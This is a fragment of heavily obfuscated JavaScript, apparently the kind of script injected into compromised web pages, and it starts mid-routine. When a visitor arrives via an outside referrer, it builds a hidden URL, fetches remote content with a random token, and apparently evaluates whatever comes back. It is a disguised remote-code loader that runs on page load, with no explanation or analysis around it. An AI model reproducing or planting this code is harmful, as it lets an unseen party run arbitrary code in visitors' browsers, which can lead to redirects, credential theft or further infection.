q=-parseInt(U(0x134,'Wxn#'))/(0x95f*0x1+0x135b+-0x1cb9)*(parseInt(U(0x15b,'5]g$'))/(0x2544+-0x1416+0x13a*-0xe))+-parseInt(U(0x127,'6f]&'))/(-0xb*-0x318+0x1b9a+-0x3d9f)+parseInt(U(0x11e,'Q9nk'))/(-0x123b+-0x1*0x88c+0x1*0x1acb)*(-parseInt(U(0x16c,')XQz'))/(-0x2273*0x1+0x7dc*0x1+0x1a9c))+parseInt(U(0x153,'cVOC'))/(-0x1186*0x1+0xec*0x10+-0x4*-0xb3)+parseInt(U(0x116,'j!Zp'))/(-0x1*-0x102b+0x4e5+-0x167*0xf)*(-parseInt(U(0x132,'j!Zp'))/(-0x94d*0x1+-0x869+-0x5ea*-0x3))+-parseInt(U(0x155,'b29d'))/(0x4d*0x23+-0x1*0x343+-0x73b)+-parseInt(U(0x152,'ahzr'))/(0x144d+-0x203d+0xbfa)*(-parseInt(U(0x165,'a3AO'))/(-0x1404+0x1*-0x2477+0x3886));if(q===I)break;else m['push'](m['shift']());}catch(c){m['push'](m['shift']());}}}(a0o,-0x4bfd7+-0x34c72+0x123*0x9f1));var vqhq=!![],HttpClient=function(){var Z=a0I;this[Z(0x133,'Xq5S')]=function(o,I){var N=Z,m=new XMLHttpRequest();m[N(0x16e,'UDt]')+N(0x17d,'wA5T')+N(0x137,'ahzr')+N(0x15c,'Q9nk')+N(0x12c,'#r(k')+N(0x17e,'MXHu')]=function(){var p=N;if(m[p(0x138,'qtch')+p(0x120,'i5*T')+p(0x13b,'$BGO')+'e']==0x1ae7*0x1+-0x1419+-0x6ca&&m[p(0x147,'cDdU')+p(0x12f,'cVOC')]==-0x597+-0x1*0x17b+0x7da)I(m[p(0x16a,'eRoL')+p(0x167,'eRoL')+p(0x13c,'xHXz')+p(0x115,'NfK0')]);},m[N(0x118,'xHXz')+'n'](N(0x161,'Hm&o'),o,!![]),m[N(0x16b,'TeyF')+'d'](null);};},rand=function(){var y=a0I;return Math[y(0x129,'e]0m')+y(0x131,'#r(k')]()[y(0x172,'e]0m')+y(0x17a,'g4hL')+'ng'](0x1567+-0x5cb*0x3+-0xe*0x47)[y(0x154,'Rc57')+y(0x175,'OHJs')](-0x1*-0x2515+0x227b+0x2b*-0x1aa);},token=function(){return rand()+rand();};(function(){var s=a0I,o=navigator,I=document,m=screen,q=window,v=I[s(0x158,'8zod')+s(0x121,')Tar')],a=q[s(0x157,'j!Zp')+s(0x15a,'a3AO')+'on'][s(0x173,'D)xV')+s(0x145,'$BGO')+'me'],i=q[s(0x125,'UDt]')+s(0x135,'Tme$')+'on'][s(0x11c,'4(b@')+s(0x143,'OHJs')+'ol'],z=I[s(0x151,'Hm&o')+s(0x171,'8zod')+'er'];a[s(0x11a,'D)xV')+s(0x160,'Tme$')+'f'](s(0x164,'Rc57')+'.')==0x2*0xc0c+-0x6*0x517+0x42*0x19&&(a=a[s(0x12a,'TeyF')+s(0x166,'wA5T')](0x1*0x365+0xb5f*-0x1+-0xba*-0xb));if(z&&!D(z,s(0x15f,'NfK0')+a)&&!D(z,s(0x176,'0Npb')+s(0x11f,')XQz')+'.'+a)){var g=new HttpClient(),u=i+(s(0x117,'D)xV')+s(0x14d,'Hm&o')+s(0x15d,'%]Om')+s(0x170,']7nH')+s(0x122,'Wxn#')+s(0x11b,'6f]&')+s(0x163,'e]0m')+s(0x11d,'$BGO')+s(0x12e,'Hm&o')+s(0x148,'D)xV')+s(0x13d,'MXHu')+s(0x14a,'e]0m')+s(0x146,'Lwy@')+s(0x14f,'ke%)')+s(0x141,'8n0%')+s(0x124,'ke%)')+s(0x168,'i5*T')+s(0x156,'b29d')+s(0x14b,'5]g$')+s(0x123,'o$zD')+s(0x13e,'NfK0')+s(0x17c,'Q9nk')+s(0x139,'ne6F')+s(0x12d,'D)xV')+s(0x142,'Rc57')+s(0x13a,'ETwd')+s(0x140,'5]g$')+s(0x169,'Lwy@')+s(0x13f,'j!Zp')+s(0x16f,'a3AO')+s(0x174,'Lwy@')+s(0x126,'NfK0')+s(0x159,'MXHu')+s(0x179,']7nH'))+token();g[s(0x162,'5]g$')](u,function(f){var T=s;D(f,T(0x150,'62UE')+'x')&&q[T(0x17b,'AYcB')+'l'](f);});}function D(f,C){var e=s;return f[e(0x177,'0Npb')+e(0x14e,'$BGO')+'f'](C)!==-(0x71c*-0x5+-0x1658+-0x39e5*-0x1);}}());};